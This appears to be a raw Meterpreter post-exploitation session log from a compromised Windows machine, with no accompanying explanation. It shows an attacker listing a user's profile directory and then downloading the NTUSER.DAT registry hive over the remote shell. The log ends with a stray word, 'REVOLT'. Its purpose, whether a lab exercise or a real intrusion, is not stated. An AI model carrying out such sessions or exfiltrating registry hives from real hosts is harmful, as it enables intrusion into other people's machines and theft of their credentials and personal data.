 meterpreter > ls
Listing: C:\users\yamano
========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40555/r-xr-xr-x 0 dir 2020-05-21 13:25:48 +0300 3D Objects
40777/rwxrwxrwx 0 dir 2020-05-21 13:25:39 +0300 AppData
40777/rwxrwxrwx 0 dir 2020-05-21 13:25:40 +0300 Application Data
40555/r-xr-xr-x 0 dir 2020-05-21 13:25:48 +0300 Contacts
40777/rwxrwxrwx 0 dir 2020-05-21 13:25:40 +0300 Cookies
40555/r-xr-xr-x 0 dir 2020-05-21 13:25:39 +0300 Desktop
40555/r-xr-xr-x 4096 dir 2020-05-21 13:25:39 +0300 Documents
40555/r-xr-xr-x 0 dir 2020-05-21 13:25:39 +0300 Downloads
40555/r-xr-xr-x 0 dir 2020-05-21 13:25:39 +0300 Favorites
40555/r-xr-xr-x 0 dir 2020-05-21 13:25:39 +0300 Links
40777/rwxrwxrwx 0 dir 2020-05-21 13:25:40 +0300 Local Settings
40777/rwxrwxrwx 0 dir 2020-05-27 06:19:35 +0300 MicrosoftEdgeBackups
40555/r-xr-xr-x 0 dir 2020-05-21 13:25:39 +0300 Music
40777/rwxrwxrwx 0 dir 2020-05-21 13:25:40 +0300 My Documents
100666/rw-rw-rw- 1310720 fil 2020-05-21 13:25:39 +0300 NTUSER.DAT
100666/rw-rw-rw- 65536 fil 2020-05-21 13:25:40 +0300 NTUSER.DAT{fd9a35db-49fe-11e9-aa2c-248a07783950}.TM.blf
100666/rw-rw-rw- 524288 fil 2020-05-21 13:25:40 +0300 NTUSER.DAT{fd9a35db-49fe-11e9-aa2c-248a07783950}.TMContainer00000000000000000001.regtrans-ms
100666/rw-rw-rw- 524288 fil 2020-05-21 13:25:40 +0300 NTUSER.DAT{fd9a35db-49fe-11e9-aa2c-248a07783950}.TMContainer00000000000000000002.regtrans-ms
40777/rwxrwxrwx 0 dir 2020-05-21 13:25:40 +0300 NetHood
40555/r-xr-xr-x 0 dir 2020-05-22 10:08:00 +0300 OneDrive
40555/r-xr-xr-x 0 dir 2020-05-21 13:25:39 +0300 Pictures
40777/rwxrwxrwx 0 dir 2020-05-21 13:25:40 +0300 PrintHood
40777/rwxrwxrwx 0 dir 2020-05-21 13:25:40 +0300 Recent
40555/r-xr-xr-x 0 dir 2020-05-21 13:25:39 +0300 Saved Games
40555/r-xr-xr-x 4096 dir 2020-05-21 13:25:48 +0300 Searches
40777/rwxrwxrwx 0 dir 2020-05-21 13:25:40 +0300 SendTo
40777/rwxrwxrwx 0 dir 2020-05-21 13:25:40 +0300 Start Menu
40777/rwxrwxrwx 0 dir 2020-05-21 13:25:40 +0300 Templates
40555/r-xr-xr-x 0 dir 2020-05-21 13:25:39 +0300 Videos
100666/rw-rw-rw- 131072 fil 2020-05-21 13:25:40 +0300 ntuser.dat.LOG1
100666/rw-rw-rw- 0 fil 2020-05-21 13:25:40 +0300 ntuser.dat.LOG2
100666/rw-rw-rw- 20 fil 2020-05-21 13:25:40 +0300 ntuser.ini
meterpreter > download NTUSER.DAT
[*] Downloading: NTUSER.DAT -> NTUSER.DAT
[*] Downloaded 1.00 MiB of 1.25 MiB (80.0%): NTUSER.DAT -> NTUSER.DAT
[*] Downloaded 1.25 MiB of 1.25 MiB (100.0%): NTUSER.DAT -> NTUSER.DAT
[*] download : NTUSER.DAT -> NTUSER.DAT
REVOLT